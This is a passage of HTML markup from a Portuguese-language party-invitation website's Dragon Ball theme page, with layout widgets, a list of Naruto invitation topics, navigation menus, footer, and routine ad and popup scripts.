							<img decoding="async" width="300" height="300" src="https://digifesta.com/wp-content/uploads/Rodelinha-Dragon-Ball-Grátis-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Rodelinha Dragon Ball Grátis" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/Rodelinha-Dragon-Ball-Grátis-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Rodelinha-Dragon-Ball-Grátis-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Rodelinha-Dragon-Ball-Grátis-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Rodelinha-Dragon-Ball-Grátis-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Rodelinha-Dragon-Ball-Grátis-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Rodelinha-Dragon-Ball-Grátis.jpg 2024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-724741a elementor-widget elementor-widget-heading" data-id="724741a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Dragon Ball</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5b1618a elementor-widget elementor-widget-heading" data-id="5b1618a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-small">Tema Alternativo</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-54e242f elementor-widget elementor-widget-spacer" data-id="54e242f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dfef6e elementor-align-center elementor-widget elementor-widget-button" data-id="7dfef6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/kit-digital/convite-dragon-ball-gratis/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c5c7f9d elementor-widget elementor-widget-spacer" data-id="c5c7f9d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-356a830 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="356a830" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-64018cf" data-id="64018cf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7c6bae5 elementor-widget elementor-widget-heading" data-id="7c6bae5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small"><a href="https://amzn.to/2C9JGtf" target="_blank" rel="noopener">Tabela de Conteúdos</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-1dbbe9c elementor-widget elementor-widget-spacer" data-id="1dbbe9c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4427528 elementor-widget elementor-widget-text-editor" data-id="4427528" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Convite Naruto Grátis</p><p style="text-align: center;">Fazer convite Naruto Online</p><p style="text-align: center;">Artes para festa Naruto</p><p style="text-align: center;">Convite Naruto para Editar e imprimir</p><p style="text-align: center;">Convite Naruto para Redes Sociais</p><p style="text-align: center;">Convite Naruto para enviar no <span class="module__title__link">WhatsApp</span></p><p style="text-align: center;">Convite Naruto para Celular IPhone, Galaxy, Xiaomi  etc</p><p style="text-align: center;">Ideias faça você mesmo para o tema Naruto</p><p style="text-align: center;">Lembrancinhas Naruto para Imprimir </p><p style="text-align: center;">Artigos para decoração de Aniversário Naruto</p><p style="text-align: center;">Modelos Digitais de tampinha e etiqueta Naruto</p><p style="text-align: center;">Kit para Aniversários temáticos para baixar e personalizar</p><p style="text-align: center;"><a href="https://www.youtube.com/watch?v=XIg0pGIfmV4&amp;t=481s" target="_blank" rel="noopener">Como Fazer Kit festa Grátis</a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c62c3a elementor-view-default elementor-widget elementor-widget-icon" data-id="8c62c3a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-heart"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-826256e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826256e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e300d4" data-id="5e300d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-95b0fea elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-grid-mobile-1 elementor-share-buttons--align-center elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="95b0fea" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on pinterest</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9d785f2 elementor-widget elementor-widget-spacer" data-id="9d785f2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-971c499 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="971c499" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2943908" data-id="2943908" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-992ccfd elementor-widget elementor-widget-spacer" data-id="992ccfd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3dc6ad4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dc6ad4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cdcbae6" data-id="cdcbae6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ca52d27 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="ca52d27" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://digifesta.com/kit-digital/convite-melancia-gratis/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Tema</span><span class="post-navigation__prev--title">Melancia</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://digifesta.com/kit-digital/convite-pocoyo-gratis/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Tema</span><span class="post-navigation__next--title">Pocoyo</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8151d74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8151d74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-147d0cd" data-id="147d0cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c4f5c0a elementor-widget elementor-widget-html" data-id="c4f5c0a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5006544293276891"
     crossorigin="anonymous"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="62728" class="elementor elementor-62728 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-494a3bce elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="494a3bce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-434518b0" data-id="434518b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ec2b5e5 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2ec2b5e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#up" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
							</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e109 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="5e8e109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0310e30" data-id="0310e30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3f6bf4 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3f6bf4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45bcba6 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="45bcba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff2c28c" data-id="ff2c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b3ef9c elementor-align-center elementor-widget elementor-widget-button" data-id="5b3ef9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-livre/introducao/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-pencil-alt"></i>			</span>
						<span class="elementor-button-text">  Editor Online</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbcc2ed" data-id="cbcc2ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d324d48 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d324d48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43e8ccb" data-id="43e8ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-28e4297 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="28e4297" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img width="300" height="86" src="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png 300w, https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1.png 417w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ee3bf9 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="1ee3bf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3ca40d elementor-hidden-mobile" data-id="f3ca40d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a1759e elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a1759e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5d9f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="bc5d9f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01a0099" data-id="01a0099" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3b7981 elementor-widget elementor-widget-heading" data-id="b3b7981" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© DIGIfesta 2024  # Portugal #Brasil </p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>		<div data-elementor-type="popup" data-elementor-id="93156" class="elementor elementor-93156 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-149f444 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="149f444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9e59c0" data-id="d9e59c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d3e3d86 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d3e3d86" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com">
							<img width="150" height="55" src="https://digifesta.com/wp-content/uploads/logo-black-gold-e1616350958590.png" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49131a8 elementor-widget elementor-widget-spacer" data-id="49131a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5c203f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="b5c203f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48db83f elementor-button-success elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="48db83f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/loja/apoio-ao-cliente/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-handshake"></i>			</span>
						<span class="elementor-button-text">Apoio ao Cliente</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9417e74 elementor-widget elementor-widget-spacer" data-id="9417e74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f11e39 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="2f11e39" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53bca9c navigation elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53bca9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/temas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-theater-masks"></i>						</span>
										<span class="elementor-icon-list-text">Artes Grátis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Convites Whatsapp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-tv"></i>						</span>
										<span class="elementor-icon-list-text">Convites Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/kits-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cut"></i>						</span>
										<span class="elementor-icon-list-text">Kits Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comments"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/editor-livre/introducao/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
										<span class="elementor-icon-list-text">Editor Online</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb494c elementor-widget elementor-widget-spacer" data-id="ddb494c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-768e6c5 elementor-hidden-mobile" data-id="768e6c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2602f0 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d2602f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2312308 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="2312308" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b124467 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b124467" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-whatsapp/">CONVITES WHATSAPP</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4ec3d48 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4ec3d48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bf4403 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4bf4403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-digitais/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0f9615 elementor-widget elementor-widget-spacer" data-id="a0f9615" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a3dbd9 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="1a3dbd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-digitais/">CONVITES DIGITAIS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ba3dd00 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="ba3dd00" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ada019 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ada019" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32435aa" data-id="32435aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0ef069c elementor-widget elementor-widget-html" data-id="0ef069c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener('DOMContentLoaded', function() {
let elements = document.querySelectorAll( '.showpopup' );
let popupposts = ['93156']; /* enter your popups IDs here , in the order you want them to show up */

elements.forEach(function(e,i){
e.addEventListener( 'mouseenter', function(){
elementorProFrontend.modules.popup.showPopup( { id: popupposts[i] } );
} );
});
});
</script>




		</div>
				</div>
				<div class="elementor-element elementor-element-eafde54 elementor-widget elementor-widget-spacer" data-id="eafde54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
